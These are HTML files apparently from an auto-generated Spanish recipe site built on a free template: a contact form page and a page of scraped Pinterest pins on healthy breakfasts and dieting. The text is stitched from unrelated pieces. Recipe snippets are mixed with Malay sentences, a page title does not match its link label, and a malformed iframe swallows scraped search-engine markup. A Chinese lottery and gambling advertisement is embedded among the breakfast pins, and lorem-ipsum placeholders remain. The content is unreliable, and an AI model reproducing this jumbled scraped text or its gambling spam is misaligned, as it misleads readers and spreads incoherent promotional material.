					<h2 class="title"><a href="#">Contact</a></h2>
					<div class="entry" id="d3Ifx3jY4h">
					<hr><br><br>
			<iframe width="560" height="315" src="https://www.youtube.com/embed/o_MDl81gRvA" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
						<style>
/* Style inputs with type="text", select elements and textareas */
input[type=text], select, textarea {
  width: 100%; /* Full width */
  padding: 12px; /* Some padding */ 
  border: 1px solid #ccc; /* Gray border */
  border-radius: 4px; /* Rounded borders */
  box-sizing: border-box; /* Make sure that padding and width stays in place */
  margin-top: 6px; /* Add a top margin */
  margin-bottom: 16px; /* Bottom margin */
  resize: vertical /* Allow the user to vertically resize the textarea (not horizontally) */
}

/* Style the submit button with a specific background color etc */
input[type=submit] {
  background-color: #4CAF50;
  color: white;
  padding: 12px 20px;
  border: none;
  border-radius: 4px;
  cursor: pointer;
}

/* When moving the mouse over the submit button, add a darker green color */
input[type=submit]:hover {
  background-color: #45a049;
}

/* Add a background color and some padding around the form */
.container {
  border-radius: 5px;
  background-color: #f2f2f2;
  padding: 20px;
}
</style>
<div class="container">
  <form action="">

    <label for="fname">First Name</label>
    <input type="text" id="fname" name="firstname" placeholder="Your name..">

    <label for="lname">Last Name</label>
    <input type="text" id="lname" name="lastname" placeholder="Your last name..">

    <label for="country">Country</label>
    <select id="country" name="country">
	<option value="Germany">Germany</option>
	<option value="Germany">Italy</option>
	<option value="Germany">Spanish</option>
      <option value="australia">Australia</option>
      <option value="canada">Canada</option>
      <option value="usa">USA</option>
	  
    </select>

    <label for="subject">Subject</label>
    <textarea id="subject" name="subject" placeholder="Write something.." style="height:200px"></textarea>

    <input type="submit" value="Submit">

  </form>
</div>

					</div>
					<div><a href="#" class="links">View Full Story</a></div>
				</div>
		
			</div>
			<!-- end #content -->
			<div id="sidebar">
				<ul>
					<li>
						<h2>Aliquam tempus</h2>
						<p>Mauris vitae nisl nec metus placerat perdiet est. Phasellus dapibus semper urna. Pellentesque ornare, orci in consectetuer hendrerit, volutpat.</p>
					</li>
					<li>
						<h2>Pellenteque ornare </h2>
						<img src="img/5c9f9a3267197d694f69b613309e41cb.jpg" width="50%"/>
					<ul><li><a href="index.html">Melissa León (melissaleonb) - Perfil | Pinterest</a><br> </li><li><a href="p1.html">Infusión de Romero anticanas y anticaída del cabello - Alifornia</a><br> Aprende a preparar Torta de banana en licuadora con esta rica y fácil . . Te damos una guía de acciones a seguir para aprovechar el  al máximo. . Ari ni baru tibe2 terase  buat quilling yang aku asik jeling2 from miyyah@kertas.</li><li><a href="p2.html">Lisseth Reyes (lisreyflo) - Perfil | Pinterest</a><br> </li><li><a href="p3.html">Majarete Rápido | Receta | Recetas fáciles, Recetas faciles y .</a><br> </li><li><a href="p4.html">Valencia | Zumo de naranja natural, Recetas de postres .</a><br> </li><li><a href="p5.html">100 ideas de Nak Mak en 2021 | recetas de comida, comida .</a><br> </li><li><a href="p6.html">12 ideas de Arte del café en 2021 | arte del café, cafe recetas .</a><br> </li><li><a href="p7.html">30 ideas de Desayunando saludable | comida saludable .</a><br> Ver más ideas sobre comida saludable, comida,  de comida. . Comienza el  con buen pie gracias a esta  de COCINA PARA TODOS. . sbb ramai yg pm kc  menu diet kc..kc dgn berbesar hati share kat sini menu2 yg kc .</li><li><a href="p8.html">Obras De Don Francisco De Quevedo Villegas, Cavallero de la .</a><br>  De Comidas Faciles, Alimentos Y Bebidas ,  Fáciles De Comida . Para esos  de calor, prepara esta práctica y rendidora  de.</li><li><a href="p9.html">7 recetas para 7 días de la semana - Cuerpomente</a><br> </li></ul>
					</li>
					<li>
						<h2>Category</h2>
<ul><li><a href="index.html">Melissa León (melissaleonb) - Perfil | Pinterest</a></li><li><a href="p1.html">Infusión de Romero anticanas y anticaída del cabello - Alifornia</a><br></li><li><a href="p2.html">Lisseth Reyes (lisreyflo) - Perfil | Pinterest</a><br></li><li><a href="p3.html">Majarete Rápido | Receta | Recetas fáciles, Recetas faciles y .</a><br></li><li><a href="p4.html">Valencia | Zumo de naranja natural, Recetas de postres .</a><br></li><li><a href="p5.html">100 ideas de Nak Mak en 2021 | recetas de comida, comida .</a><br></li><li><a href="p6.html">12 ideas de Arte del café en 2021 | arte del café, cafe recetas .</a><br></li><li><a href="p7.html">30 ideas de Desayunando saludable | comida saludable .</a><br></li><li><a href="p8.html">Obras De Don Francisco De Quevedo Villegas, Cavallero de la .</a><br></li><li><a href="p9.html">7 recetas para 7 días de la semana - Cuerpomente</a><br></li></ul>
					</li>
				</ul>
			</div>
			<!-- end #sidebar -->
			<div style="clear: both;">&nbsp;</div>
		</div>
		<!-- end #page -->
	</div>
</div>
<div id="footer-bgcontent">
	<div id="footer">
		<p>Copyright (c) Recetas nak todos los días. All rights reserved. Design by Free CSS Templates.</p>
		<p></p>
	</div>
	<!-- end #footer -->
</div>
</body>
</html>
</file>


<file: p1.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>30 ideas de Desayunando saludable | comida saludable, comida, recetas de comida | Recetas nak todos los días</title>
<meta name="keywords" content="30 ideas de Desayunando saludable | comida saludable, comida, recetas de comida" />
<meta name="description" content="30 ideas de Desayunando saludable | comida saludable, comida, recetas de comida" />
<link href="style.css" rel="stylesheet" type="text/css" media="screen" />


</head>
<body id="VhhqcTvWsDtK7J">
<div id="header">
	<div id="menu">
		<ul>
			<li class="current_page_item"><a href="index.html">Homepage</a></li>
			<li id="vt6WrWMI"><a href="privacy-policy.html">Privacy policy</a></li>
			<li id="4cBWiNpLIE"><a href="terms.html">Terms and Conditions</a></li>
			<li id="UTSnMOaxjs"><a href="photo.html">Photo gallery</a></li>
			<li id="N5E2SmHe6BpMPU"><a href="contact.html">Contacts</a></li>
		</ul>
	</div>
	<!-- end #menu -->
	<div id="logo">
		<h1>Recetas nak todos los días</h1>
	</div>
	<hr />
</div>
<!-- end #header -->
<!-- end #header-wrapper -->
<!-- end #logo -->
<div id="page">
	<div id="page-bgtop">
		<div id="page-bgbtm">
			<div id="content">
				<div class="post"  id="BHPZ3lZ">
					<p class="meta"  id="7jF1HwLiWr"><span class="date">2021.06.23 22:24</span> Posted by <a href="#">Someone</a></p>
					<h2 class="title"><a href="#">30 ideas de Desayunando saludable | comida saludable, comida, recetas de comida</a></h2>
					<div class="entry" id="rxWznfi">
					<hr><br><br>
			<iframe width="560" height="315" src="https://www.youtube.com/embed/uV8zHD2hoHs"><div class="mc_vtvc_th b_canvas"><div class="cico" style="width:234px;height:131px;"><div class="rms_iac" style="height:131px;line-height:131px;width:234px;" data-height="131" data-width="234" data-alt="como hacer un semi NAKED CAKE con flores y oro / DANI FLOWERS" data-role="presentation" data-class="rms_img" data-src="https://tse3.mm.bing.net/th?id=OVP.vPdEk_KcC8aloZH5tOlOqAEsDh" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
						<h2> Pinterest</h2> Explore Log in Sign up <h1> desayunando saludable</h1> <h2> Collection by Maricela Monter </h2> 30   Pins  •  6   Followers 3:07 Tasty Videos Food Videos Breakfast Dishes Breakfast Recipes Breakfast Cake Quick Breakfast Ideas Cooking Recipes Healthy Recipes Vegaterian Recipes <h3> Egg in a Hole 4 Ways</h3> <p> Desayunos ideas</p> 3:00 Healthy Juices Healthy Smoothies Healthy Drinks Healthy Snacks Healthy Eating Healthy Recipes Fruit Recipes Green Smoothies Juice Recipes <h3> 12 Healthy Smoothies</h3> <p> 12 Healthy Smoothies // #smoothies #breakfast #fruit #veggies #shakes #Goodful</p> Weight Loss Diet Plan Fast Weight Loss Weight Loss Program Weight Loss Tips Weight Gain Body Weight Reduce Weight Fastest Weight Loss Diet Weight Control <h3> Plan de dieta para eliminar grasa abdominal</h3> <p> Adiós al exceso de grasa #dieta #quemagrasa</p> Healthy Breakfast Options Healthy Dessert Recipes Diet Breakfast Breakfast Parfait Brunch Recipes Breakfast Ideas Dinner Recipes Smoothie Recipes Easy Recipes <h3> 信彩票 - 信彩票官网</h3> <p> 信彩票【购彩大厅诚招代理】以最高品质的娱乐坏境与最真诚的服务百分百满足顾客的需求，信彩票官网竭诚努力提供的快乐的博彩游戏中收获您所追求的一切。</p> Healthy Chicken Dinner Healthy Meal Prep Easy Healthy Dinners Healthy Breakfast Recipes Easy Dinner Recipes Healthy Dinner Recipes Healthy Snacks Healthy Eating Health Dinner <h3> adelgazar comer menos</h3> <p> </p> Healthy Chicken Dinner Healthy Meal Prep Easy Healthy Dinners Healthy Breakfast Recipes Easy Dinner Recipes Healthy Dinner Recipes Healthy Snacks Healthy Eating Health Dinner <h3> adelgazar comer menos</h3> <p> </p> Egg Recipes Cooking Recipes Healthy Recipes Cooking Chef Cooking Icon Cooking Pasta Cooking Steak Cooking Games Cooking Utensils <p> Desayuno</p> Healthy Meal Prep Healthy Snacks Healthy Eating Healthy Recipes Clean Recipes Lunch Recipes Cooking Recipes Salad Recipes Comidas Fitness <p> </p> Fruit Smoothies Healthy Smoothies Healthy Drinks Smoothie Recipes Clean Eating Snacks Healthy Eating Raw Food Recipes Healthy Recipes Diet Recipes <h3> Que mejor idea la de levantarnos con un desayuno fresco y nutritivo!!⠀ .⠀ ~2 cda by @recetas_fitness_saludables - RECETAS</h3> <p> Que mejor idea la de levantarnos con un desayuno fresco y nutritivo!!⠀ .⠀ ~2 cdas soperas de avena instantánea⠀ ~ 1/2 banana⠀ ~ frutilla/durazno o fruta de estacion⠀ ~Leche descremada⠀ Regálame un Hola o </p> Mustard Marinade For Chicken Chicken Marinade Recipes Chicken Marinades Salmon Recipes Diet Recipes Cooking Recipes Healthy Recipes Healthy Chicken Meals Easy Healthy Chicken Recipes <h3> Marinada de pollo con mostaza: otra forma fantástica de hacer un delicioso pollo …</h3> <p> Marinada de pollo con mostaza: ¡otra forma fantástica de preparar pollo a la parrilla delicioso y tierno! Estás en el puesto correcto para Recetas De </p> Paleo Recipes Cooking Recipes Cooking Tips Radish Recipes Paleo Food Avocado Recipes Simple Recipes Delicious Salad Recipes Lunch Recipes <h3> 24 deliciosas y saludables recetas para llevarte al trabajo en un táper</h3> <p> Con el comienzo del nuevo año, mucha gente decide hacer régimen para adelgazar esos kilos que han ganador durante las fiestas. Otros, aunque no se someten a dietas, son adeptos a la comida sana, además de los vegetarianos y veganos. Es por ello, que hemos elaborado un recetario que incluye 24 platos saludables que puedes […]</p> Healthy Salads Healthy Eating Healthy Recipes Red Wine Vinaigrette Summer Salads Soup And Salad Pasta Salad Cooking Recipes Vegetarian Recipes <p> </p> Diet Recipes Cooking Recipes Healthy Recipes Carbohydrates Food List Healthy Snacks Healthy Eating Gym Food Food Kids Veggie Tray <h3> Proyecto 2020 on Instagram: “Esa ensalada que no puede faltar 😋😍 . Huevos. Tomate. Acelga. Zanahoria. . .ℹ¿Quiere mas contenido como eses?⠀ ⏩Guarda ese Post⠀ ⏩Dale…”</h3> <p> 3,001 Likes, 38 Comments - Proyecto 2020 (@proyectoadelgazar_) on Instagram: “Esa ensalada que no puede faltar 😋😍 . Huevos. Tomate. Acelga. Zanahoria. . .ℹ¿Quiere mas…”</p> Vegan Desserts Raw Food Recipes Dessert Recipes Cooking Recipes Dessert Dips Healthy Sweets Healthy Snacks Snacks Saludables Sprout Recipes <h3> Overnight Coconut Mango Chia Pudding | Sproutpeople</h3> <p> Welcome to Sproutpeople&#x27;s Sprout Wonderland. Our site contains hundreds of pages of detailed sprout information and hundreds of sprouting seeds and supplies for sale. Sprouts, sprouts, sprouts, sprouts, sprouts.</p> Quinoa Desserts Healthy Desserts Raw Food Recipes Mexican Food Recipes Sweet Recipes Cooking Recipes Healthy Recipes Recipes Dinner Ayurveda <h3> Postre de Quinua con Leche</h3> <p> Al arroz con leche, mi postre favorito de la infancia, se me ocurrió hacerle una variación, al cambiarle el arroz por quinua, quedando así un “Postre de Quinua con Leche”.</p> Healthy Dinner Recipes Diet Recipes Snack Recipes Easy Recipes Locarb Recipes Atkins Recipes Bariatric Recipes Diabetic Recipes Salad Recipes <h3> 13 Make-Ahead Meals and Snacks For Healthy Eating on the Go</h3> <p> 13 Make-Ahead Meals and Snacks For Healthy Eating On The Go | Healthy Living | Healthy Recipes | Avocadu.com</p> Privacy
					</div>
					<div><a href="#" class="links">View Full Story</a></div>
				</div>
		
			</div>
			<!-- end #content -->
			<div id="sidebar">
				<ul>
					<li>
						<h2>Aliquam tempus</h2>
						<p>Mauris vitae nisl nec metus placerat perdiet est. Phasellus dapibus semper urna. Pellentesque ornare, orci in consectetuer hendrerit, volutpat.</p>
					</li>
					<li>
						<h2>Pellenteque ornare </h2>
						<img src="img/7a9dc9ebe63949224384bfd8ed63dbb9.jpg" width="50%"/>
					<ul><li><a href="index.html">Melissa León (melissaleonb) - Perfil | Pinterest</a><br> </li><li><a href="p1.html">Infusión de Romero anticanas y anticaída del cabello - Alifornia</a><br> Aprende a preparar Torta de banana en licuadora con esta rica y fácil . . Te damos una guía de acciones a seguir para aprovechar el  al máximo. . Ari ni baru tibe2 terase  buat quilling yang aku asik jeling2 from miyyah@kertas.</li><li><a href="p2.html">Lisseth Reyes (lisreyflo) - Perfil | Pinterest</a><br> </li><li><a href="p3.html">Majarete Rápido | Receta | Recetas fáciles, Recetas faciles y .</a><br> </li><li><a href="p4.html">Valencia | Zumo de naranja natural, Recetas de postres .</a><br> </li><li><a href="p5.html">100 ideas de Nak Mak en 2021 | recetas de comida, comida .</a><br> </li><li><a href="p6.html">12 ideas de Arte del café en 2021 | arte del café, cafe recetas .</a><br> </li><li><a href="p7.html">30 ideas de Desayunando saludable | comida saludable .</a><br> Ver más ideas sobre comida saludable, comida,  de comida. . Comienza el  con buen pie gracias a esta  de COCINA PARA TODOS. . sbb ramai yg pm kc  menu diet kc..kc dgn berbesar hati share kat sini menu2 yg kc .</li><li><a href="p8.html">Obras De Don Francisco De Quevedo Villegas, Cavallero de la .</a><br>  De Comidas Faciles, Alimentos Y Bebidas ,  Fáciles De Comida . Para esos  de calor, prepara esta práctica y rendidora  de.</li><li><a href="p9.html">7 recetas para 7 días de la semana - Cuerpomente</a><br> </li></ul>
					</li>
					<li>
						<h2>Category</h2>
<ul><li><a href="index.html">Melissa León (melissaleonb) - Perfil | Pinterest</a></li><li><a href="p1.html">Infusión de Romero anticanas y anticaída del cabello - Alifornia</a><br></li><li><a href="p2.html">Lisseth Reyes (lisreyflo) - Perfil | Pinterest</a><br></li><li><a href="p3.html">Majarete Rápido | Receta | Recetas fáciles, Recetas faciles y .</a><br></li><li><a href="p4.html">Valencia | Zumo de naranja natural, Recetas de postres .</a><br></li><li><a href="p5.html">100 ideas de Nak Mak en 2021 | recetas de comida, comida .</a><br></li><li><a href="p6.html">12 ideas de Arte del café en 2021 | arte del café, cafe recetas .</a><br></li><li><a href="p7.html">30 ideas de Desayunando saludable | comida saludable .</a><br></li><li><a href="p8.html">Obras De Don Francisco De Quevedo Villegas, Cavallero de la .</a><br></li><li><a href="p9.html">7 recetas para 7 días de la semana - Cuerpomente</a><br></li></ul>
					</li>
				</ul>
			</div>
			<!-- end #sidebar -->
			<div style="clear: both;">&nbsp;</div>
		</div>
		<!-- end #page -->
	</div>
</div>
<div id="footer-bgcontent">
	<div id="footer">
		<p>Copyright (c) Recetas nak todos los días. All rights reserved. Design by Free CSS Templates.</p>
		<p></p>
	</div>
	<!-- end #footer -->
</div>
</body>
</html>
</file>

